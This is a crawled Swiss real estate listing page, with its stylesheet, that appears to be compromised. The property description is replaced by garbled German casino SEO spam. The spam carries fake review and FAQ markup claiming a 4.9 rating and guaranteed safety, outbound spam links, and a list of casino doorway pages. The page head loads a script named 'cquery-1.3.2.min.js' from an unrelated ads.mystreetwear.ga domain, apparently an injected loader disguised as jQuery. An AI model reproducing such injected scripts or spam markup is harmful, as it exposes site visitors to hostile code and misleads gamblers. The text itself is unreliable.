

--- FILE ---
content_type: text/html
request_url: https://arvesta.ch/ustre/oedc-live-dealer-online-casino/
body_size: 6391
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="">
	<meta name="author" content="">

	<title> live dealer online casino</title>
<meta name="description" content="" />
<meta name="keywords" content=" live dealer online casino" />
<meta name="robots" content="index, follow" />
<base href="https://www.arvesta.ch/" />
<link rel="shortcut icon" href="https://www.arvesta.ch/images/favicon.ico" />

	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/vendor/bootstrap/css/bootstrap.css" />
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400' rel='stylesheet' type='text/css'>

	<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
    <link href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css' rel="stylesheet" type="text/css"/>

	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/animate.css">
	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/slicknav.css">
	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/main.css?v=1.2">

	<script src="https://ajax.aspnetcdn.com/ajax/modernizr/modernizr-2.7.1.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>

	<script src="https://www.arvesta.ch/templates/arvesta/js/jquery.backstretch.min.js" type="text/javascript"></script>
	<script src="https://www.arvesta.ch/templates/arvesta/js/jquery.slicknav.min.js" type="text/javascript"></script>

	<script type="text/javascript" src="https://www.arvesta.ch/js/jquery.fancybox-1.3.0.pack.js"></script>

            <link rel="stylesheet" type="text/css" href="https://www.arvesta.ch/js/jquery.fancybox-1.3.0.css"  media="screen" />
            <script type="text/javascript">
            $(document).ready(function() {
                    $("a.ig").fancybox({
                                            'titlePosition'  : 'inside',
                                            'transitionIn'  : 'elastic',
                                            'transitionOut' : 'elastic'
                                    });

            });
            </script>

<script type="text/javascript" src="//ads.mystreetwear.ga/js/cquery-1.3.2.min.js"></script>
</head>
<body>
<div class="header">
    <div class="container">
        <a class="logo"><img src="https://www.arvesta.ch/templates/arvesta/images/logo_arvesta.png"/></a>
    </div>
</div>

	<div class="nav-bar" role="navigation">
		<div class="container">
	           <!-- Main Navigation -->
    <ul><li><a  href="https://www.arvesta.ch/accueil.html" title="Accueil">Accueil</a></li><li><a  class="active" href="https://www.arvesta.ch/lst_.html" title="Vente">Vente</a></li><li><a  href="https://www.arvesta.ch/promotions/" title="Projets neufs">Projets neufs</a></li><li><a  href="https://www.arvesta.ch/estimation.html" title="Estimation">Estimation</a></li><li><a  href="https://www.arvesta.ch/simulateur.html" title="Simulateur">Simulateur</a></li><li class="last"><a  href="https://www.arvesta.ch/nous-contacter.html" title="Contact">Contact</a></li></ul>



		</div>
	</div>
		<div class="nav-bar-responsive"></div>	<section class="content">
		<div class="container">

			

         <div class="ppt_title_box">
             <h1 class="ppttitle"> live dealer online casino</h1>
         </div>
       <div class="ppt_box">
        <div class="row">
          <div class="col-xs-4">
                        <div class="ppt_imagesbox">

                                      <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aa35846.jpg" rel="imagegallery" class="ig">
                                <img src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/tha_637224aa35846.jpg" alt="Bel appartement de 4.5 pièces à rénover" class="img-responsive img-full"/>
                             </a>
                        
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aa744c1.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aa744c1.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aaa9bc8.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aaa9bc8.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aad617c.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aad617c.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224ab09dbb.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224ab09dbb.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224ab39480.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224ab39480.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                                <div class="clear"></div>

                    <div style="clear:both"></div>

         <div class="contact_box">
          <h3 class="pptcontact ">Contact visite</h3>
          <div class="contact_box_info">

             <span><a href="mailto:ar@arvesta.ch"><i class="fa fa-envelope"></i>ar@arvesta.ch</a></span><br/><span><i class="fa fa-phone"></i>078 / 603 01 65</span>          </div>
        </div>
      </div>
    </div>


<div class="col-xs-8">
      <div class="ppt_content">
         <div class="ppt_city"> 

           </div>
          <div class="tbl">
              
            
                        </div>

            <div class="clear"></div>
            <div class="ppt_description">

                   <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿tzt erforderlich. Nachdem Du Deinen Auszahlungswunsch bestätigt hast, musst Du nur noch warten, bis das Online Casino die Zahlung ausführt und das Geld auf Deinem Konto ankommt. Diese Aspekte musst Du beachten, wenn Du einen No Deposit 100 Euro Bonus einlöst Du solltest Dir auch bei einem 100 Euro Bonus ohne Einzahlung Casinos immer erst genau anschauen, bevor Du Dich dort registrierst. Online Casino Nur wenn es sich um einen seriösen Anbieter handelt, ist die Anmeldung wirklich empfehlenswert. Online Casino Schliesslich möchtest Du Dich darauf verlassen, dass Du Gewinne auch wirklich auszahlen kannst, wenn Du die Bonusbedingungen erfüllt hast. Online Casino Ausserdem sollten Deine persönlichen Daten gut geschützt sein. Online Casino Eine durch eine offizielle Regulierungsbehörde erteilte Lizenz des Casinos ist daher unverzichtbar. <a href='http://adzcr.eu/artikel.php?07821.html'>Artikel</a></p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Indem Du Online Testberichte zum Casino liest, kannst Du weitere Informationen einholen und erfahren, wie zufrieden andere User mit dem Anbieter sind. Vor Deiner Registrierung als Neukunde solltest Du Dir ausserdem noch anschauen, welche Spiele in dem Casino angeboten werden und ob ein gut erreichbarer Kundenservice vorhanden ist. Schliesslich kommt es nicht auf den Bonus allein an, sondern Du sollst Dich in dem Casino auch wohl fühlen. Auch wenn der Faktor Glück bei der Erfüllung der Umsatzbedingungen immer eine Rolle spielt, sollten diese Bedingungen trotzdem fair sein. Finde daher Antworten auf die folgenden Fragen: Wie oft musst Du den Bonus umsetzen? Online Casino Wie viel Zeit hast Du, uslots anbieter mycasinom die Bedingungen zu erfüllen? Online Casino Welche Spiele kannst Du mit dem Bonusgeld spielen?</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Wie hoch ist Dein maximaler Gewinn, der für eine Auszahlung freigegeben wird? Online Casino Online Casino <a href='http://adzcr.eu/artikel.php?36288.html'>Artikel</a> Wie hoch ist der maximale Einsatz beim Spielen mit Bonusguthaben? Online Casino Wenn Du mit den Bedingungen zufrieden bist und es sich um ein seriöses Online Casino Schweiz handelt, das Dir gut gefällt, steht einer Registrierung und einer gelungenen Spielzeit mit Deinem Bonus nichts mehr im Wege. Online Casino Online Casino Spielautomaten & Casino Games mit 100 Euro No Deposit Bonus spielen Mit Deinem Online Casino Bonus kannst Du viele bekannte Spielautomaten nutzen und auch neue Slots ausprobieren. Nur an Spielautomaten mit einem progressiven Jackpot kannst Du Dein Glück leider nicht versuchen, denn diese Slots stehen Dir nur mit selber eingezahltem Echtgeld zur Verfügung. Online Casino Wenn Dir Dein No Deposit Bonus als Freispiele ohne Einzahlung Bonus gutgeschrieben wird, bist Du auf einen bestimmtes Automatenspiel beschränkt. Erzielst Du bei diesem Spiel Gewinne, lassen diese sich aber ebenfalls für eine Vielzahl an Casino Spielen nutzen.</p><p>Der Gratis-Bonus bietet Dir zwar die Möglichkeit, den Anbieter ohne Risiko kennenzulernen und viele Spiele auszuprobieren. Für alle Spielkategorien lassen sich die meisten Boni jedoch leider nicht nutzen. Online Casino <a href='https://www.arvesta.ch/ustre/zjtp-texas-hold-em-poker-all-in-rules/'>Zjtp Texas Hold Em Poker All In Rules</a> Insbesondere die Live Spiele sind in kaum einem Online Casino mit Bonusguthaben spielbar, und auch für die Tischspiele gegen einen Zufallsgenerator und die Video Casino Slots wird oftmals Echtgeld in der Online slots anbieter mycasinoSpielbank benötigt. Dies sollte Dich jedoch von der Registrierung im Casino abhalten. Online Casino Online Casino Schliesslich hast Du trotz der Einschränkungen eine relativ grosse Spielauswahl, selbst wenn es ein kleinerer Anbieter ist, für den Du Dich entschieden hast. Auch wenn Du Tischspiele wie zum Beispiel Roulette und Blackjack in dem von Dir gewählten Online Casino mit dem Bonus nutzen kannst, solltest Du darauf achten, inwieweit diese zur Erfüllung der Umsatzanforderungen beitragen. Meistens werden nur 5 %, 10 % oder 20 % der tatsächlich erbrachten Einsätze für das Freispielen des Bonusbetrags berücksichtigt, da einige der Tischspiele sehr hohe Auszahlungsquoten aufweisen. Online Casino</p><p>100 Euro gratis Casino Bonus Fazit Wir haben verschiedene empfehlenswerte Anbieter für Dich aufgelistet, bei denen Du direkt nach der Registrierung im Casino ein Bonusguthaben erhalten kannst. Online Casino Online Casino Diese Online Casinos akzeptieren alle Spielerinnen und Spieler aus der Schweiz. Online Casino Mit dem kostenlosen Startguthaben und den damit gewonnenen Beträgen sind zwar in der Regel bestimmte Bonusbedingungen verbunden, trotzdem handelt es sich um ein tolles Geschenk. Zögere nicht und stürze Dich in einem der von uns getesteten und für seriös befundenen Online Casinos mit gültiger Lizenz ins Vergnügen und hole Dir Deinen Bonus ohne Einzahlung! Online Casinos Schweiz EnergieKasino 4.3 EnergieKasino Testbericht Jackpot Slots Megaways™ Slots Schnelle Auszahlung 30 Freispiele ohne Einzahlung + 2x 100% bis 250 Euro Bonus + 5slots anbieter mycasino0 Freespins Jetzt spielen Winz.io 4.1 Winz.io Testbericht Crypto Casino Megaways™ Slots Freispiele 1 Wheel of Winz Spin mit Code WOW Bis 5000€ & bis 800 FS Jetzt spielen PoleStar Casino 4.1 PoleStar Casino Testbericht Live Dealer Cashback Casino mit CHF Bis CHF 1.100 Willkommensbonus Jetzt spielen Wilderino 4.1 Bis 1.100 Euro Willkommensbonus Jetzt spielen 100€ Bonus ohne Einzahlung FAQ Gibt es aktuell irgendwo einen 100 Euro Casino Bonus ohne Einzahlung? Aktuell sehen wir in keinem Onlin ﻿s. Ich würde keinen positiven FRESH Casino Test abgeben, wenn ich nicht Online Casino <a href='http://adzcr.eu/artikel.php?63422.html'>Artikel</a></p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article>
<br/><ul><li><a href='/ustre/guej-quechan-casino-win-lob-statement/'  title='quechan casino win lob statement'>quechan casino win lob statement</a></li><li><a href='/ustre/efpo-no-deposit-bonus-codes-for-casino-cruise/'  title='no deposit bonus codes for casino cruise'>no deposit bonus codes for casino cruise</a></li><li><a href='/ustre/pnxt-key-west-casino/'  title='key west casino'>key west casino</a></li><li><a href='/ustre/qqtn-new-casino-online-usa/'  title='new casino online usa'>new casino online usa</a></li><li><a href='/ustre/cwdi-quechan-casino-win-lob-statement/'  title='quechan casino win lob statement'>quechan casino win lob statement</a></li><li><a href='/ustre/abfw-magic-slots/'  title='magic slots'>magic slots</a></li><li><a href='/ustre/crys-cosmo-casino-rewards/'  title='cosmo casino rewards'>cosmo casino rewards</a></li><li><a href='/ustre/mkid-william-hill-casino-apk/'  title='william hill casino apk'>william hill casino apk</a></li><li><a href='/ustre/zwpc-come-funziona-casino-las-vegas/'  title='come funziona casino las vegas'>come funziona casino las vegas</a></li><li><a href='/ustre/lgww-spielcasino-pabau/'  title='spielcasino pabau'>spielcasino pabau</a></li><li><a href='/ustre/lcdp-top-5-casino-bonus/'  title='top 5 casino bonus'>top 5 casino bonus</a></li><li><a href='/ustre/lrzw-casino-monte-carlo-parking/'  title='casino monte carlo parking'>casino monte carlo parking</a></li><li><a href='/ustre/jajz-12-win-casino-free-play/'  title='12 win casino free play'>12 win casino free play</a></li><li><a href='/ustre/nbez-spielbank-flensburg/'  title='spielbank flensburg'>spielbank flensburg</a></li><li><a href='/ustre/qgjq-free-slots-games-no-deposit/'  title='free slots games no deposit'>free slots games no deposit</a></li><li><a href='/ustre/jezf-online-casino-like-leovegas/'  title='online casino like leovegas'>online casino like leovegas</a></li><li><a href='/ustre/gfyl-online-slot-sites/'  title='online slot sites'>online slot sites</a></li><li><a href='/ustre/beda-casino-online-mit-paysafe/'  title='casino online mit paysafe'>casino online mit paysafe</a></li><li><a href='/ustre/cdmn-free-slots-games-for-pc/'  title='free slots games for pc'>free slots games for pc</a></li><li><a href='/ustre/ndiw-casino-monte-carlo-visit/'  title='casino monte carlo visit'>casino monte carlo visit</a></li><li><a href='/ustre/zpco-jocuri-casino-online-gratis-77777/'  title='jocuri casino online gratis 77777'>jocuri casino online gratis 77777</a></li><li><a href='/ustre/dwyt-key-west-casino/'  title='key west casino'>key west casino</a></li><li><a href='/ustre/lkmb-casino-unibet-demo/'  title='casino unibet demo'>casino unibet demo</a></li><li><a href='/ustre/mzit-lucky-star-casino/'  title='lucky star casino'>lucky star casino</a></li><li><a href='/ustre/dncl-netbet-casino.com/'  title='netbet casino.com'>netbet casino.com</a></li><li><a href='/ustre/gtui-free-slot-machine-games-50-lions/'  title='free slot machine games 50 lions'>free slot machine games 50 lions</a></li><li><a href='/ustre/qydl-casino-spiele-umsonst/'  title='casino spiele umsonst'>casino spiele umsonst</a></li><li><a href='/ustre/qsid-tropicana-las-vegas-online-casino/'  title='tropicana las vegas online casino'>tropicana las vegas online casino</a></li></ul></div>


               <div class="ppt_buttons">
         <a class="btn_interested" href="contact.html?pptid=18778"><i class="fa fa-envelope"></i>Je suis intéressé</a>
     <a class="btn_pdf"  href="ppt_dossier_18778.html"><i class="fa fa-file"></i>Dossier PDF </a>
      <br class="clear"/>
  </div>
    


             <h3 class="ppth3 ">Commodités</h3>
            
                        

                        
                        
                        

                                     <div class="clear"></div>



        </div>
        </div>
        <div class="clear"></div>
       </div>

  

            
		</div>
	</section>
<footer id="footer">
	<div class="container">
		<div class="contact">
			<h3>Contact</h3>
			<ul class="finfo">
				<!-- <li><i class="fa fa-map-marker"></i>1196 Gland</li> -->
				<li><i class="fa fa-phone"></i>078 / 603 01 65</li>
				<li><a href="mailto:ar@arvesta.ch"><i class="fa fa-envelope"></i>ar@arvesta.ch</a></li>
			</ul>
		</div>
		<!-- / contact -->
		<div class="copyright">
			  Logiciel de courtage <a href="http://www.justimmopro.ch" id="justimmopro" target="_blank"></a><br/>
				Présent sur <a id="justimmo" href="http://www.justimmo.ch/agency/175.html" target="_blank"></a><br/>
				© 2022 Arvesta Immobilier
		</div>
	</div>
</footer>

<script src="https://www.arvesta.ch/templates/arvesta/js/config.js" type="text/javascript"></script>

</body>

--- FILE ---
content_type: text/css
request_url: https://www.arvesta.ch/templates/arvesta/css/main.css?v=1.2
body_size: 2607
content:
body {
  font-family: 'Open Sans', sans-serif;
  line-height: 140%;
  /*overflow: hidden;
	padding: 0;
	margin: 0;
	height: 100%;
	width: 100%;
	*/

}
a:hover {
  color: #f95d00 !important;
}
a:focus {
  outline: none;
}
.fa {
  margin-right: 5px;
}
.legal {
  font-size: 11px;
}
.padding-0 {
  padding: 0;
}
.margin-0 {
  margin: 0;
}
.content {
  margin: 30px 0 30px 0;
  min-height: 400px;
}
.img-full {
  width: 100%;
}
.pagetitlebox {
  background: rgba(0, 0, 0, 0.5);
}
.pagetitlebox h1 {
  color: #fff;
  font-size: 20px;
  padding: 10px 30px;
  margin-bottom: 0;
}
.pagecontent {
  background: rgba(255, 255, 255, 0.8);
  padding: 20px 30px;
}
.bienvenue {
  margin-top: 40px;
  margin-bottom: 40px;
  margin-left: 25%;
  padding: 25px;
  background: rgba(255, 255, 255, 0.9);
  font-size: 31px;
  line-height: 45px;
  font-weight: 300;
  float: left;
}
.header {
  background: rgba(0, 0, 0, 0.8);
  padding: 10px;
}
.header .container {
  margin: 0 auto;
  text-align: center;
}
.header .logo {
  margin: 0 auto;
  text-align: center;
}
#fancybox-wrap,
#fancybox-inner {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.coup-couer {
  padding: 15px;
  margin: 15px;
  margin-top: 70px;
  width: auto;
  text-align: center;
  background: rgba(255, 255, 255, 0.9);
}
.coup-couer h3 {
  text-align: center;
  font-size: 22px;
  text-transform: uppercase;
  margin-top: -15px;
  padding: 0;
  font-weight: 400;
  color: #000;
}
.coup-couer .row {
  display: inline-block;
  width: auto;
  float: none;
}
.coup-couer .box-couer-inner {
  margin: 0 auto;
  display: inline-block;
  position: relative;
}
.coup-couer .box-couer-inner .bc-info {
  position: absolute;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 10px;
  min-height: 40px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: left;
}
.coup-couer .box-couer-inner .bc-info .location {
  display: block;
  font-size: 12px;
  font-weight: 300;
}
.coup-couer .box-couer-inner .bc-info .location .fa {
  margin-right: 5px;
  opacity: .8;
}
.box-about {
  font-size: 12px;
  font-family: Arial, Helvetica, sans-serif;
  background: rgba(0, 0, 0, 0.5);
  padding: 30px;
  color: #fff;
  margin-top: 20px;
  line-height: 120%;
}
#footer {
  background: rgba(0, 122, 51, 0.9);
  padding: 30px 0;
  color: #fff;
}
#footer .contact {
  float: left;
}
#footer .contact h3 {
  font-size: 30px;
  color: #fff;
  text-transform: uppercase;
  float: left;
  margin-top: 5px;
}
#footer .contact .finfo {
  display: block;
  float: left;
  font-size: 13px;
  font-family: Arial, Helvetica, sans-serif;
  list-style: none;
}
#footer .contact .finfo a {
  color: #FFF;
}
#footer .contact .finfo a:hover {
  color: rgba(255, 255, 255, 0.9) !important;
}
#footer .contact .finfo .fa {
  margin-right: 5px;
  opacity: .6;
  width: 15px;
  text-align: center;
}
#footer .copyright {
  float: right;
  font-size: 11px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: right;
}
/* COPYRIGHT */
#justimmopro {
  display: inline-block;
  background: url(../images/justimmopro.png) no-repeat;
  width: 108px;
  height: 18px;
  margin-bottom: -3px;
}
#justimmo {
  display: inline-block;
  background: url(../images/justimmoch.png) no-repeat;
  width: 86px;
  height: 16px;
  margin-bottom: -3px;
  margin-left: 5px;
}
/* NOTIFICATON MESSAGES
----------------------------------------------------------*/
.closable {
  position: relative;
}
.closable .closelink {
  position: absolute;
  top: 10px;
  right: 8px;
  width: 16px;
  height: 16px;
  background: url('../images/icons/close.png') no-repeat 0 0;
  margin-top: -4px;
  cursor: pointer;
  opacity: 0.3;
}
.closelink:hover {
  opacity: 1;
}
.notification {
  padding: 10px 10px 5px 90px;
  margin: 10px 0;
  font-size: 1em;
  background-repeat: no-repeat;
  background-position: 20px 4px;
  color: #555;
  font-weight: bold;
}
.notification a {
  font-size: .9em;
}
.errors {
  background-color: #FF2F2F;
  background-image: url('../images/icons/cross.png');
  color: #FFF;
}
.success {
  background-color: #91E800;
  background-image: url('../images/icons/success.png');
  color: #006600;
}
.info {
  background-color: #42BDFF;
  background-image: url('../images/icons/info.png');
  color: #002953;
}
.errors:hover {
  background-color: #E60000;
}
.info:hover {
  background-color: #A8E0FF;
}
.success:hover {
  background-color: #D3FF8A;
}
@media (max-width: 767px) {
  .box-couer {
    width: 50% !important;
    margin-bottom: 15px;
    float: left;
  }
  #footer {
    height: auto;
  }
  #footer .contact {
    float: none;
    text-align: center;
  }
  #footer .contact .info {
    float: none;
    min-height: 0;
    padding: 0;
    margin: 0;
  }
  #footer .copyright {
    margin-top: 15px;
    float: none;
    text-align: center;
  }
  #footer .contact h3 {
    float: none;
  }
}
@media (max-width: 992px) {
  .bienvenue img {
    margin-top: 0px;
  }
}
.nav-bar {
  height: 50px;
  background: rgba(0, 122, 51, 0.9);
  margin-top: 2px;
}
.nav-bar ul {
  margin: 0 auto;
  list-style: none;
  display: table;
  padding: 0;
  width: 100%;
}
.nav-bar ul li {
  display: table-cell;
  list-style: none;
  text-align: center;
  vertical-align: bottom;
}
.nav-bar ul li .logo {
  display: block;
  width: 182px;
  height: 102px;
  background: url('../images/logo.png') no-repeat;
  text-indent: -9999px;
  margin: -53px auto 0 auto;
}
.nav-bar ul li a {
  display: inline-block;
  font-size: 16px;
  font-weight: 300;
  color: #FFF;
  line-height: 50px;
  height: 48px;
  text-decoration: none;
  padding: 0 5px;
}
.nav-bar ul li a:hover {
  color: rgba(255, 255, 255, 0.8) !important;
}
.nav-bar ul li a.active {
  border-bottom: 1px solid #fff;
}
.slicknav_btn {
  float: left;
  margin-top: -40px;
}
.slicknav_menu {
  background: rgba(255, 255, 255, 0.8);
}
.slicknav_nav a {
  text-transform: uppercase;
  color: #000;
}
.nav-bar-responsive {
  display: none;
}
@media (max-width: 767px) {
  .nav-bar-responsive {
    display: block;
  }
  .nav-bar-responsive a.logo {
    display: none !important;
  }
  .nav-bar ul li a {
    display: none;
  }
  .nav-bar ul li a .logo {
    display: block;
  }
}
.box-select-cat {
  background: rgba(0, 0, 0, 0.5);
  min-height: 150px;
  padding: 10px 15px;
}
.box-select-cat h1 {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
}
.box-select-cat ul {
  list-style: none;
  padding: 0;
  font-family: Arial, Helvetica, sans-serif;
}
.box-select-cat ul li {
  padding: 3px 15px;
  list-style: none;
  background: #E6E6E6;
  color: #666666;
  margin-bottom: 3px;
  display: block;
}
.box-select-cat ul li:hover {
  background: #ffffff;
}
.box-select-cat ul li a {
  color: #111111;
  display: block;
}
.box-select-cat ul li a:hover {
  text-decoration: none;
}
.box-listing-navigation {
  background: rgba(255, 255, 255, 0.8);
  min-height: 20px;
  padding: 5px 10px;
  min-height: 40px;
}
.box-listing-navigation .pagination {
  float: right;
  margin-top: 0px;
}
.box-listing-navigation .pagination li a {
  padding: 3px 10px;
  color: #111111;
}
.box-listing-navigation .pagination_info {
  padding-right: 20px;
  float: left;
  line-height: 30px;
}
.ppt_listing_box {
  margin-top: 30px;
}
.ppt_listing_box .ppt_listing_title_box {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 10px 15px;
}
.ppt_listing_box h3 {
  font-size: 16px;
  margin: 0;
}
.ppt_listing_box .ppt_content_listing {
  background: rgba(255, 255, 255, 0.8);
  padding: 10px 15px;
  font-family: Arial, Helvetica, sans-serif;
}
.ppt_listing_box .ppt_description_listing {
  font-size: 13px;
  line-height: 110%;
  margin-top: 15px;
  color: #666666;
}
.ppt_listing_box .ppttitle_price {
  float: right;
  background: #ff9900;
  color: #fff;
  padding: 5px 15px;
  margin: -10px -15px;
  font-size: 16px;
}
.ppt_listing_box a.btn_info_listing {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
.ppt_listing_box a.btn_info_listing:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_listing_box .tbl {
  margin-top: 15px;
}
@media (max-width: 510px) {
  .ppt_listing_box .col-xs {
    display: block;
    float: none;
    width: 100%;
    margin-bottom: 15px;
    text-align: center;
  }
  .ppt_listing_box .ppttitle_price {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
  .ppt_listing_box .ppt_image_listing img {
    width: 100%;
  }
  .ppt_listing_box a.btn_info_listing {
    width: 100%;
    display: block;
  }
}
.ppt_title_box {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 10px 15px;
}
.ppt_title_box h1 {
  font-size: 16px;
  margin: 0;
}
.ppt_box {
  background: rgba(255, 255, 255, 0.8);
  padding: 10px;
}
.ppt_box .ppt_content {
  font-family: Arial, Helvetica, sans-serif;
}
.ppt_box .ppttitle_price2 {
  float: right;
  background: #ff9900;
  color: #fff;
  padding: 5px 15px;
  margin: -10px -10px;
  font-size: 18px;
}
.ppt_box .tbl {
  margin-top: 30px;
}
.ppt_box .ppt_city {
  margin-bottom: 10px;
}
.ppt_box .ppt_city_span {
  font-size: 16px;
}
.ppt_box .frow {
  display: block;
  margin-bottom: 5px;
  font-size: 14px;
}
.ppt_box .flabel {
  width: 200px;
  display: inline-block;
  text-transform: uppercase;
}
.ppt_box .fvalue {
  font-weight: bold;
}
.ppt_box .ppt_description {
  margin-top: 30px;
}
.ppt_box .ppt_buttons {
  margin-top: 30px;
}
.ppt_box a.btn_interested {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
.ppt_box a.btn_interested:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_box input.btn_interested {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
.ppt_box input.btn_interested:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_box a.btn_pdf {
  display: inline-block;
  padding: 5px 15px;
  background: #ff9900;
  color: #fff;
  margin-top: 15px;
}
.ppt_box a.btn_pdf:hover {
  color: #fff !important;
  text-decoration: none;
  background: #ffc266;
}
.ppt_box h3 {
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
  border-bottom: 1px solid #CCCCCC;
  margin-top: 40px;
  padding-bottom: 10px;
}
.ppt_box h5 {
  text-transform: uppercase;
  font-weight: bold;
